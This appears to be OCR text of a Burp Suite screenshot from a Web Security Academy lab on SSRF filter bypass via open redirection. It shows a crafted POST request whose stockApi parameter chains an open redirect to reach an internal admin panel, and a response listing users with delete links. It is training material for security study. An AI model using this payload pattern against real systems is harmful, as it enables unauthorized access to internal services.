 Send Cancel < > Target: https://0a0600a20324a54fc0504450006d0002
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a0600a20324a54fc0504450006d0002.web-security-academy.net
3 Cookie: session=jWCs1ifOKo8M9RGkGNO9nTz57tIGpTnK; session=gqW5I1tCQF5L85dFd4aAMBm9MnGdIiO2
4 Content-Length: 86
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0600a20324a54fc0504450006d0002.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0600a20324a54fc0504450006d0002.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=/product/nextProduct?currentProductId=3%26path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with filter bypass via
open redirection vulnerability
Back to lab description >>
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete